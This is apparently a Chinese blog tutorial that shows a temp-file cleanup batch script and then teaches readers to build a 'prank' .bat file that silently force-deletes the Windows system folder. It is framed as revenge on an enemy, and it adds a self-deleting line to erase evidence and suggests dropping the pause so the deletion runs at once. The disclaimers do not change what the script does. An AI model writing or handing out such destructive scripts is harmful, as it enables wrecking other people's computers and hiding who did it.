惡作劇高手,可怕的記事本
看過之前我寫的那篇「自製清理系統垃圾程式,快速優化電腦又有成就感!」嗎?
有看過的應該都會了解記事本的可怕吧
這回呢,我要來教教用記事本惡作劇的方法
本文僅供好玩,純粹對仇人報仇消氣,勿做惡意行為
首先一樣,開啟記事本
上次我們是教要複製下面的文字
@echo off
echo 正在清除系統垃圾文件,請稍等……
del /f /s /q %systemdrive%*.tmp
del /f /s /q %systemdrive%*._mp
del /f /s /q %systemdrive%*.log
del /f /s /q %systemdrive%*.gid
del /f /s /q %systemdrive%*.chk
del /f /s /q %systemdrive%*.old
del /f /s /q %systemdrive%recycled*.*
del /f /s /q %windir%*.bak
del /f /s /q %windir%prefetch*.*
rd /s /q %windir%temp & md %windir%temp
del /f /q %userprofile%cookies*.*
del /f /q %userprofile%recent*.*
del /f /s /q “%userprofile%Local SettingsTemporary Internet Files*.*”
del /f /s /q “%userprofile%Local SettingsTemp*.*”
del /f /s /q “%userprofile%recent*.*”
echo 清除系統垃圾完成!
echo. & pause
這些文字的功用,是在“刪除”暫存檔案
為什麼能”刪除”暫存檔案呢?
不曉得你有沒有發現,文字中的del就是用來刪除的指令。而後所接的路徑,就是要刪除的檔案路徑與副檔名
路徑中的%systemdrive%,指的就是你安裝作業系統的那個磁碟機,你可以利用開始→執行,輸入%systemdrive%得知你安裝作業系統的磁碟機是哪個
另外%windir%指的就是你的系統資料夾(Windows)
而%userprofile%就是目前使用中的使用者所用的文件資料夾(我的文件)
再來要說明的就是路徑最後面的檔案名稱
*.*就是所有副檔名的所有檔案的意思
而*.tmp就是所有副檔名為.tmp的檔案
依此類推
*.bmp 就是所有副檔名為.bmp的檔案
*.mp3 就是所有副檔名為.mp3的檔案
了解以上格式後,我們來編寫惡作劇的Bat檔吧!
我們先在記事本打上以下文字
@echo off
上面的文字是什麼意思?
這個Windows裡就有答案了
開始→執行,輸入”cmd”
然後輸入”echo/?”
基本上,cmd指令都能以「指令+/?」的方式來查詢使用方法
然後我們要打上惡作劇前要先顯示的文字
echo 有種就按按鍵盤按鍵啊
再來就要寫一個停留的指令來暫時將程式停留在這段文字下
echo. & pause
接著撰寫你要惡作劇的指令吧!
夠狠的話就寫個”把系統檔全部刪除”的指令
我們需要用到”del”指令
我們要撰寫以下指令
del %windir%*.*
但如果單純這樣寫,Windows執行前還是會先詢問是否要刪除
所以我們需要加上幾個指令
至於要加什麼指令,就要看看”del/?”了
開始→執行→輸入”cmd”→輸入”del/?”
我們從清單中挑幾個適合的指令出來吧!
要刪除系統檔,當然要強制刪除唯讀檔啊,所以”/f”會被我們採用
再來就是要刪除所有子目錄的檔案,”/s”被採用
不要問是否刪除檔案,”/q”被採用
所以我們的del指令需寫成
del /f /s /q %windir%*.*
再來就存檔吧!副檔名為.bat
要注意喔!自己不要不小心按到喔
再來還可以增加功能
當我們惡作劇後,為了不被發現,通常會抹除證據
那這種東西要怎麼抹除證據呢?
很簡單啊!用指令來刪除這個檔案就好了啊
del /f /s /q 檔名.bat
看你要把以上指令放在del /f /s /q %windir%*.*之前(惡作劇前先刪掉此檔)或是放在del /f /s /q %windir%*.*之後(惡作劇後刪掉此檔)
前者雖不留痕跡,但可能會發生bat檔尚未執行下面的Del指令,就被關閉的情況,所以建議用後者。
如果還要再狠一點的話,就把echo. & pause拿掉,執行程式立刻動作(刪除系統檔)
不過千萬要小心自己別去點到了!
.
.
最後,還是要規勸各位,此方法勿用來惡意攻擊,只適合用來做小小的報仇動作
有種就來按!.bat 電腦不難惡作劇教學提供檔案
已不再提供下載
免責聲明:以上內容看看就好,千萬不要真的拿來做壞事喔!本站不負任何責任!